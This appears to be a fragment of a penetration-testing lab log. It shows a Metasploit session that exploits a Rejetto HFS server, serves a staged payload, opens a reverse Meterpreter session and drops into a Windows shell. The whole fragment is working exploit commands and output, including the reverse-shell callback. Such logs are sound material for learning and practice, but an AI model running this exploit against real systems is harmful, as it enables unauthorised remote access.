 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhost 10.129.33.165
rhost => 10.129.33.165
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Using URL: http://0.0.0.0:8080/REgRhAOiYk
[*] Local IP: http://10.0.2.15:8080/REgRhAOiYk
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warnin
g: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warnin
g: URI.escape is obsolete
[*] Payload request received: /REgRhAOiYk
[*] Sending stage (175174 bytes) to 10.129.33.165
[*] Meterpreter session 1 opened (10.10.14.21:4444 -> 10.129.33.165:49162) at 2021-05-18 02:2
7:42 -0400
[!] Tried to delete %TEMP%\JlDntZj.vbs, unknown result
[*] Server stopped.
meterpreter > shell
Process 2956 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>